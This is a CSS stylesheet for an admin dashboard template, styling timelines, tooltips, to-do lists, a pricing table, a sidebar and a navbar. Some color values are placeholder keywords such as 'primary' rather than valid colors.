.timeline .timeline-wrapper .timeline-badge i {
  color: #000;
}

.timeline .timeline-wrapper.timeline-inverted {
  padding-right: 0;
  padding-left: 90px;
}

.timeline .timeline-wrapper.timeline-inverted .timeline-panel {
  margin-left: auto;
  margin-right: 15%;
}

.timeline .timeline-wrapper.timeline-inverted .timeline-panel:after {
  border-left-width: 0;
  border-right-width: 14px;
  left: -14px;
  right: auto;
}

@media (max-width: 767px) {
  .timeline .timeline-wrapper {
    padding-right: 150px;
  }
  .timeline .timeline-wrapper.timeline-inverted {
    padding-left: 150px;
  }
  .timeline .timeline-wrapper .timeline-panel {
    width: 60%;
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 576px) {
  .timeline .timeline-wrapper .timeline-panel {
    width: 68%;
  }
}

.timeline-wrapper-primary .timeline-panel:before {
  background: primary;
}

.timeline-wrapper-primary .timeline-badge {
  background: primary;
}

.timeline-wrapper-secondary .timeline-panel:before {
  background: secondary;
}

.timeline-wrapper-secondary .timeline-badge {
  background: secondary;
}

.timeline-wrapper-success .timeline-panel:before {
  background: success;
}

.timeline-wrapper-success .timeline-badge {
  background: success;
}

.timeline-wrapper-info .timeline-panel:before {
  background: info;
}

.timeline-wrapper-info .timeline-badge {
  background: info;
}

.timeline-wrapper-warning .timeline-panel:before {
  background: warning;
}

.timeline-wrapper-warning .timeline-badge {
  background: warning;
}

.timeline-wrapper-danger .timeline-panel:before {
  background: danger;
}

.timeline-wrapper-danger .timeline-badge {
  background: danger;
}

.timeline-wrapper-light .timeline-panel:before {
  background: light;
}

.timeline-wrapper-light .timeline-badge {
  background: light;
}

.timeline-wrapper-dark .timeline-panel:before {
  background: dark;
}

.timeline-wrapper-dark .timeline-badge {
  background: dark;
}

/* Tabs */
.add-items {
  margin-bottom: 1.5rem;
  overflow: hidden;
}

.add-items input[type="text"] {
  width: 100%;
  background: transparent;
  border: 0;
  padding-left: 0;
}

.add-items input[type="text"]::-webkit-input-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]:-moz-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]::-moz-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]:-ms-input-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items .btn, .add-items .fc button, .fc .add-items button, .add-items .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .add-items .ajax-file-upload, .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .add-items .swal2-styled, .add-items .wizard > .actions a, .wizard > .actions .add-items a {
  margin-left: .5rem;
}

.add-items .btn i, .add-items .fc button i, .fc .add-items button i, .add-items .ajax-upload-dragdrop .ajax-file-upload i, .ajax-upload-dragdrop .add-items .ajax-file-upload i, .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled i, .swal2-modal .swal2-buttonswrapper .add-items .swal2-styled i, .add-items .wizard > .actions a i, .wizard > .actions .add-items a i {
  font-size: 1.25rem;
}

.rtl .add-items .btn, .rtl .add-items .fc button, .fc .rtl .add-items button, .rtl .add-items .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .rtl .add-items .ajax-file-upload, .rtl .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .rtl .add-items .swal2-styled, .rtl .add-items .wizard > .actions a, .wizard > .actions .rtl .add-items a {
  margin-left: auto;
  margin-right: .5rem;
}

.list-wrapper {
  height: 100%;
  max-height: 390px;
  overflow: scroll;
}

.list-wrapper ul {
  padding: 0;
  text-align: left;
  list-style: none;
  margin-bottom: 0;
}

.list-wrapper ul li {
  font-size: .9375rem;
  padding: 1.063rem 1.4rem;
  border: none;
  margin-bottom: 0.812rem;
  border-radius: 7px;
  background: transparent;
}

.list-wrapper ul li .form-check {
  max-width: 90%;
  margin-top: .25rem;
  margin-bottom: .25rem;
}

.list-wrapper input[type="checkbox"] {
  margin-right: 15px;
}

.list-wrapper .remove {
  cursor: pointer;
  font-size: .7rem;
  font-weight: 600;
  width: 1.25rem;
  height: 1.25rem;
  line-height: 1.25rem;
  text-align: center;
}

.list-wrapper .completed .form-check {
  text-decoration: line-through;
  text-decoration-color: #0dcaf0;
}

/* Tooltips */
.tooltip-static-demo .tooltip {
  position: relative;
  display: inline-block;
  opacity: 1;
  margin: 0 10px 10px 0;
  z-index: 10;
}

.tooltip-static-demo .bs-tooltip-bottom-demo .arrow,
.tooltip-static-demo .bs-tooltip-top-demo .arrow {
  left: 50%;
}

.tooltip-static-demo .bs-tooltip-right-demo .arrow:before,
.tooltip-static-demo .bs-tooltip-left-demo .arrow:before {
  top: calc((100%-0.8rem)/2);
}

.tooltip {
  font-size: 0.75rem;
  min-width: 5.625rem;
  z-index: 1029;
}

.tooltip .tooltip-inner {
  font-weight: 400;
}

.tooltip-primary .tooltip-inner {
  background: #4B49AC;
  color: #000;
}

.tooltip-primary.bs-tooltip-top .arrow::before, .tooltip-primary.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-right .arrow::before {
  border-right-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-bottom .arrow::before, .tooltip-primary.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-left .arrow::before {
  border-left-color: #4B49AC;
}

.tooltip-secondary .tooltip-inner {
  background: #a3a4a5;
  color: #000;
}

.tooltip-secondary.bs-tooltip-top .arrow::before, .tooltip-secondary.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-right .arrow::before {
  border-right-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-bottom .arrow::before, .tooltip-secondary.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-left .arrow::before {
  border-left-color: #a3a4a5;
}

.tooltip-success .tooltip-inner {
  background: #57B657;
  color: #000;
}

.tooltip-success.bs-tooltip-top .arrow::before, .tooltip-success.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #57B657;
}

.tooltip-success.bs-tooltip-right .arrow::before {
  border-right-color: #57B657;
}

.tooltip-success.bs-tooltip-bottom .arrow::before, .tooltip-success.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #57B657;
}

.tooltip-success.bs-tooltip-left .arrow::before {
  border-left-color: #57B657;
}

.tooltip-info .tooltip-inner {
  background: #248AFD;
  color: #000;
}

.tooltip-info.bs-tooltip-top .arrow::before, .tooltip-info.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #248AFD;
}

.tooltip-info.bs-tooltip-right .arrow::before {
  border-right-color: #248AFD;
}

.tooltip-info.bs-tooltip-bottom .arrow::before, .tooltip-info.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #248AFD;
}

.tooltip-info.bs-tooltip-left .arrow::before {
  border-left-color: #248AFD;
}

.tooltip-warning .tooltip-inner {
  background: #FFC100;
  color: #000;
}

.tooltip-warning.bs-tooltip-top .arrow::before, .tooltip-warning.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #FFC100;
}

.tooltip-warning.bs-tooltip-right .arrow::before {
  border-right-color: #FFC100;
}

.tooltip-warning.bs-tooltip-bottom .arrow::before, .tooltip-warning.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #FFC100;
}

.tooltip-warning.bs-tooltip-left .arrow::before {
  border-left-color: #FFC100;
}

.tooltip-danger .tooltip-inner {
  background: #FF4747;
  color: #000;
}

.tooltip-danger.bs-tooltip-top .arrow::before, .tooltip-danger.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #FF4747;
}

.tooltip-danger.bs-tooltip-right .arrow::before {
  border-right-color: #FF4747;
}

.tooltip-danger.bs-tooltip-bottom .arrow::before, .tooltip-danger.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #FF4747;
}

.tooltip-danger.bs-tooltip-left .arrow::before {
  border-left-color: #FF4747;
}

.tooltip-light .tooltip-inner {
  background: #f8f9fa;
  color: #000;
}

.tooltip-light.bs-tooltip-top .arrow::before, .tooltip-light.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-right .arrow::before {
  border-right-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-bottom .arrow::before, .tooltip-light.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-left .arrow::before {
  border-left-color: #f8f9fa;
}

.tooltip-dark .tooltip-inner {
  background: #282f3a;
  color: #000;
}

.tooltip-dark.bs-tooltip-top .arrow::before, .tooltip-dark.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #282f3a;
}

.tooltip-dark.bs-tooltip-right .arrow::before {
  border-right-color: #282f3a;
}

.tooltip-dark.bs-tooltip-bottom .arrow::before, .tooltip-dark.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #282f3a;
}

.tooltip-dark.bs-tooltip-left .arrow::before {
  border-left-color: #282f3a;
}

.profile-navbar .nav-item .nav-link {
  color: #fff;
}

.profile-navbar .nav-item .nav-link.active {
  color: #0d6efd;
}

.profile-navbar .nav-item .nav-link i {
  font-size: 1.25rem;
}

.profile-feed-item {
  padding: 1.5rem 0;
  border-bottom: 1px solid #575757;
}

/* Pricing table */
.pricing-table .pricing-card .pricing-card-body {
  padding: 50px 56px 43px 56px;
}

.pricing-table .pricing-card .pricing-card-body .plan-features {
  width: 100%;
  margin-bottom: 32px;
}

.pricing-table .pricing-card .pricing-card-body .plan-features li {
  text-align: left;
  padding: 4px 0px;
  font-weight: 400;
  font-size: 0.875rem;
}


/*-------------------------------------------------------------------*/
/* === Landing screens === */
/* Auth */


.page-body-wrapper {
  min-height: calc(100vh - 60px);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  padding-left: 0;
  padding-right: 0;

}

.page-body-wrapper.full-page-wrapper {
  width: 100%;
  min-height: 100vh;
  padding-top: 0;
}

.main-panel {
  transition: width 0.25s ease, margin 0.25s ease;
  width: calc(100% - 237px);
  min-height: calc(100vh - 60px);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
}

@media (max-width: 991px) {
  .main-panel {
    margin-left: 0;
    width: 100%;
  }
}

.content-wrapper {
  background: #fff;
  padding: 2.68rem 2.5rem;
  width: 100%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

@media (max-width: 767px) {
  .content-wrapper {
    padding: 1.5rem 1.5rem;
  }
}

/* Sidebar */
.sidebar {
  min-height: calc(100vh - 60px);
  background: #ffbf00;
  font-family: "Nunito", sans-serif;
  font-weight: 400;
  padding: 0;
  width: 237px;
  z-index: 11;
  transition: width 0.25s ease, background 0.25s ease;
  -webkit-transition: width 0.25s ease, background 0.25s ease;
  -moz-transition: width 0.25s ease, background 0.25s ease;
  -ms-transition: width 0.25s ease, background 0.25s ease;
}

.sidebar .nav {
  overflow: hidden;
  flex-wrap: nowrap;
  flex-direction: column;
  margin-bottom: 60px;
}

.sidebar .nav .nav-item {
  -webkit-transition-duration: 0.25s;
  -moz-transition-duration: 0.25s;
  -o-transition-duration: 0.25s;
  transition-duration: 0.25s;
  transition-property: background;
  -webkit-transition-property: background;
}

.sidebar .nav .nav-item .collapse {
  z-index: 999;
}

.sidebar .nav .nav-item .nav-link {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  white-space: nowrap;
  padding: 13px 1.937rem 13px 1rem;
  color: #000;
  -webkit-transition-duration: 0.45s;
  -moz-transition-duration: 0.45s;
  -o-transition-duration: 0.45s;
  transition-duration: 0.45s;
  transition-property: color;
  -webkit-transition-property: color;
}

.sidebar .nav .nav-item a {
    width: 100%;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    white-space: nowrap;
    padding: 13px 1.937rem 13px 1rem;
    color: #000;
    -webkit-transition-duration: 0.45s;
    -moz-transition-duration: 0.45s;
    -o-transition-duration: 0.45s;
    transition-duration: 0.45s;
    transition-property: color;
    -webkit-transition-property: color;

    color: inherit;
    display: inline-block;
    font-size: 0.875rem;
    line-height: 1;
    vertical-align: middle;
    font-weight: 600;
}

.sidebar .nav .nav-item .nav-link i {
  color: inherit;
}

.sidebar .nav .nav-item .nav-link i.menu-icon {
  font-size: 1rem;
  line-height: 1;
  margin-right: 1rem;
  color: inherit;
}

.rtl .sidebar .nav .nav-item .nav-link i.menu-icon {
  margin-left: 2rem;
  margin-right: 0;
}

.sidebar .nav .nav-item .nav-link i.menu-icon:before {
  vertical-align: middle;
}

.sidebar .nav .nav-item .nav-link i.menu-arrow {
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: auto;
  margin-right: 0;
  color: #000;
}

.rtl .sidebar .nav .nav-item .nav-link i.menu-arrow {
  margin-left: 0;
  margin-right: auto;
}

.sidebar .nav .nav-item .nav-link i.menu-arrow:before {
  content: "\e649";
  font-family: "themify";
  font-style: normal;
  display: block;
  font-size: .687rem;
  line-height: 10px;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

.sidebar .nav .nav-item .nav-link .menu-title {
  color: inherit;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  vertical-align: middle;
  font-weight: 600;
}

.sidebar .nav .nav-item .nav-link .badge {
  margin-left: auto;
}

.rtl .sidebar .nav .nav-item .nav-link .badge {
  margin-left: 0;
  margin-right: auto;
}

.sidebar .nav .nav-item .nav-link[aria-expanded="true"] i.menu-arrow:before {
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sidebar .nav .nav-item.active > .nav-link {
  background: #4B49AC;
  position: relative;
}

.sidebar .nav .nav-item.active > .nav-link i,
.sidebar .nav .nav-item.active > .nav-link .menu-title,
.sidebar .nav .nav-item.active > .nav-link .menu-arrow {
  color: #fff;
}

.sidebar .nav:not(.sub-menu) {
  margin-top: 1.45rem;
  margin-left: .375rem;
  margin-right: .375rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item {
  margin-top: .2rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item.active {
  /*background: #4B49AC;*/
  border-radius: 0.437rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item.active .nav-link {
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > .nav-link {
  margin: 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > .nav-link[aria-expanded="true"] {
  background: #4B49AC;
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link {
  background: #4B49AC;
  color: #d0cfcf;
}



.sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link:not([aria-expanded="true"]) {
  border-radius: .437rem;
}


/*------------------*/
.sidebar .nav:not(.sub-menu) > .nav-item.active a {
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > a {
  margin: 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > a[aria-expanded="true"] {
  background: #4B49AC;
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item:hover > a{
  /*background: #4B49AC;
  color: #d0cfcf;*/
}



.sidebar .nav:not(.sub-menu) > .nav-item:hover > a:not([aria-expanded="true"]) {
  border-radius: .437rem;
}

/*-------------------*/

.sidebar .nav.sub-menu {
  margin-bottom: 0;
  margin-top: 0;
  list-style: none;
  padding: 0.25rem 0 0.6rem 3.07rem;
  background: #4B49AC;
}

.sidebar .nav.sub-menu .nav-item {
  padding: 0;
}

.sidebar .nav.sub-menu .nav-item::before {
  content: '';
  width: 5px;
  height: 5px;
  position: absolute;
  margin-top: 16px;
  border-radius: 50%;
  background: #b2b2b2;
}

.sidebar .nav.sub-menu .nav-item .nav-link {
  color: #000;
  padding: 0.7rem 1rem;
  position: relative;
  font-size: 0.875rem;
  line-height: 1;
  height: auto;
  border-top: 0;
}

.sidebar .nav.sub-menu .nav-item .nav-link:hover {
  color: #bebdc2;
}

.sidebar .nav.sub-menu .nav-item .nav-link.active {
  color: #000;
  background: transparent;
}



/*-----------------*/
.sidebar .nav.sub-menu .nav-item a {
  color: #000;
  padding: 0.7rem 1rem;
  position: relative;
  font-size: 0.875rem;
  line-height: 1;
  height: auto;
  border-top: 0;
}

.sidebar .nav.sub-menu .nav-item a:hover {
  color: #bebdc2;
}

.sidebar .nav.sub-menu .nav-item a.active {
  color: #000;
  background: transparent;
}

/*-------------------*/
.sidebar .nav.sub-menu .nav-item:hover {
  background: transparent;
}

/* style for off-canvas menu*/
@media screen and (max-width: 991px) {
  .sidebar-offcanvas {
    position: fixed;
    /*max-height: calc(100vh - 60px);*/
    top: 0px;
    bottom: 0;
	z-index:+99999;
    overflow: auto;
    right: -237px;
    -webkit-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
  }
  .sidebar-offcanvas.active {
    right: 0;
  }
}

/* Navbar */
.navbar {
  font-weight: 400;
  transition: background 0.25s ease;
  -webkit-transition: background 0.25s ease;
  -moz-transition: background 0.25s ease;
  -ms-transition: background 0.25s ease;
  border-bottom: none;
  /* Navbar color variations */
}

.navbar .navbar-brand-wrapper {
  background: #ffbf00;
  transition: width 0.25s ease, background 0.25s ease;
  -webkit-transition: width 0.25s ease, background 0.25s ease;
  -moz-transition: width 0.25s ease, background 0.25s ease;
  -ms-transition: width 0.25s ease, background 0.25s ease;
  width: 237px;
  height: 60px;
  padding-left: 1rem;
  z-index: +99999999;
}

.navbar .navbar-brand-wrapper .navbar-brand {
  color: #27367f;
  font-size: 1.5rem;
  margin-right: 0;
  padding: .25rem 0;
}

.navbar .navbar-brand-wrapper .navbar-brand.brand-logo-mini {
  display: none;
}

.navbar .navbar-brand-wrapper .navbar-brand:active, .navbar .navbar-brand-wrapper .navbar-brand:focus, .navbar .navbar-brand-wrapper .navbar-brand:hover {
  color: #1b2658;
}

.navbar .navbar-brand-wrapper .navbar-brand img {
  max-width: 100%;

  margin: auto;
  vertical-align: middle;
}

.navbar .navbar-brand-wrapper .brand-logo-mini {
  padding-left: 0;
  text-align: center;
}

.navbar .navbar-brand-wrapper .brand-logo-mini img {
  /*height: 40px;*/
  margin: auto;
}

.navbar .navbar-menu-wrapper {
  background: #ffbf00;
  transition: width 0.25s ease;
  -webkit-transition: width 0.25s ease;
  -moz-transition: width 0.25s ease;
  -ms-transition: width 0.25s ease;
  color: #000;
  padding-left: 2.55rem;
  padding-right: 2.55rem;
  width: calc(100% - 237px);
  height: 60px;
  z-index: +999999999;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
	
  }
}

.navbar .navbar-menu-wrapper .navbar-toggler {
  border-radius: 0;
  border: 0;
  color: inherit;
  font-size: 1.25rem;
  padding: 0;
}

.navbar .navbar-menu-wrapper .navbar-toggler:focus {
  box-shadow: none;
}

.navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
  transform: rotate(0deg);
  -webkit-transition: transform 0.3s linear;
  -moz-transition: transform 0.3s linear;
  -ms-transition: transform 0.3s linear;
  -o-transition: transform 0.3s linear;
  transition: transform 0.3s linear;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
    display: none;
  }
}

.sidebar-icon-only .navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
  transform: rotate(180deg);
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-toggler.navbar-toggler-right {
    padding-left: 15px;
    padding-right: 11px;
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item {
  margin-left: 1rem;
  margin-right: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item .nav-link {
  color: inherit;
  font-size: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item a {
  color: inherit;
  font-size: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search {
  margin-left: 2rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap {
  border-radius: 4px;
  padding: .75rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .input-group-text,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .input-group-text {
  background: transparent;
  border: 0;
  color: #b1b1b5;
  padding: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .input-group-text i, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .input-group-text i {
  font-size: 1.25rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint {
  margin-left: .5rem;
}

